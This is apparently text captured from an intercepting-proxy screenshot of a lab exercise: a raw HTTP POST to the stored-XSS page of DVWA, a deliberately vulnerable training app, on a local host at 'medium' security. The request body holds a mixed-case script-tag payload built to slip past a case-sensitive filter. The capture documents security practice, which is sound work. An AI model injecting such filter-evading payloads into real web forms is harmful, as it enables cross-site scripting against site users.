 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.15:8080
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.15:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.15:8080/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=7mi0pme6ccai262ctqvus9b68o; security=medium
Connection: close
txtName=<scRIPt>alert(1)</SCript> &mtxMessage=123&btnSign=Sign+Guestbook